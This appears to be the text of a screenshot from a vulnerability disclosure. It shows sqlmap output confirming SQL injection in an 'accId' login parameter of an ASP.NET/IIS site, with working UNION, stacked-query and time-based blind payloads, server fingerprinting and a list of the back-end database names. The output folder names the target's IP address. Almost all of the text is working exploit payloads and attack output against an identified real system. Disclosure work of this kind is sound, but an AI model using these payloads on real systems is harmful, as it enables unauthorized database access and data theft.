 管理员: C:\Windows\system32\cmd.exe
Parameter: accId (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: accId=213' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR(72)+
CHAR(107)+CHAR(103)+CHAR(100)+CHAR(76)+CHAR(80)+CHAR(65)+CHAR(99)+CHAR(65)+CHAR(80)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(9
8)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &loginCode=e&password=&type=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: accId=213'; WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: accId=213' WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
---
[14:31:19] [INFO] testing Microsoft SQL Server
[14:31:19] [INFO] confirming Microsoft SQL Server
[14:31:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[14:31:19] [INFO] fetching database names
[14:31:20] [INFO] the SQL query used returns 7 entries
[14:31:20] [INFO] retrieved: ByPrj201205021633
[14:31:20] [INFO] retrieved: ByPrj2014224
[14:31:20] [INFO] retrieved: ByStudio_2012041301
[14:31:20] [INFO] retrieved: master
[14:31:20] [INFO] retrieved: model
[14:31:21] [INFO] retrieved: msdb
[14:31:21] [INFO] retrieved: tempdb
available databases [7]:
[*] ByPrj201205021633
[*] ByPrj2014224
[*] ByStudio_2012041301
[*] master
[*] model
[*] msdb
[*] tempdb
[14:31:21] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\220.165.3.133'
www.wooyun.org
[*] shutting down at 14:31:21